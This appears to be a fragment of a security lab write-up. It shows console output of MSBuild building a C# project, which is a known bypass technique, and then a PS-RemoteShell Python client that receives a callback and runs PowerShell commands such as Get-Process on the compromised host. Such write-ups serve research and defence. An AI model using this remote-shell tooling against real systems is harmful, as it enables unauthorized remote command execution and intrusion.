 C:\Windows\Microsoft.NET\Framework\v4.0.30319>MSBuild testcs.csproj
Microsoft (R) Build Engine version 4.6.1590.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 5/30/2017 12:43:01 PM.
Build succeeded.
0 Warning(s)
0 Error(s)
Time Elapsed 00:10:59.89
C:\Windows\Microsoft.NET\Framework\v4.0.30319>
$ python PsShellClient.py 127.0.0.1 1111 test
PS-RemoteShell Python Client v1.0
Mr.Un1k0d3r RingZer0 Team
[*] Waiting for a connection...
[+] Callback from 127.0.0.1:65212
(10.35.96.122:RINGZER0\mrun1k0d3r):Url >null
(null):Exec >Get-Process
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
117 20 6112 21812 146 0.16 2752 AgentAntidote
296 42 133356 176408 716 1.53 3688 AgentAntidote
332 22 6864 13896 87 0.80 3288 Architect Manager
87 10 1568 5012 45 0.02 2472 armsvc
145 11 18644 19288 76 0.27 1960 audiodg
222 20 11868 20524 92 3.84 2528 avagent
163 18 11580 20668 131 0.48 5892 avscc
191 13 9316 11324 605 0.61 2152 bash
186 13 9248 11176 605 0.06 10232 bash
290 30 30008 20944 151 216.36 7020 BESClient
278 24 11752 1756 188 0.42 8076 BESClientUI
501 49 1769460 532660 0 62.42 7820 BurpSuitePro
104 11 1840 5892 50 0.00 2664 CdfSvc
44 7 4076 5784 63 0.09 4716 cmd
45 7 2772 5500 47 0.02 1420 conhost
49 8 2940 5788 47 0.09 3456 conhost
58 9 3628 7856 80 0.03 5640 conhost
62 9 3728 8572 81 0.62 8152 conhost
61 9 3628 7936 80 0.06 8400 conhost
62 9 4492 9084 82 0.03 9208 conhost
47 7 3372 6584 68 0.00 9952 conhost
129 12 3948 10688 59 0.03 3252 creator-ws
...
(10.35.96.122:RINGZER0\mrun1k0d3r):Url >null
(null):Exec >Get-Process | findstr powershell
(10.35.96.122:RINGZER0\mrun1k0d3r):Url >exit
天融信阿尔法实验室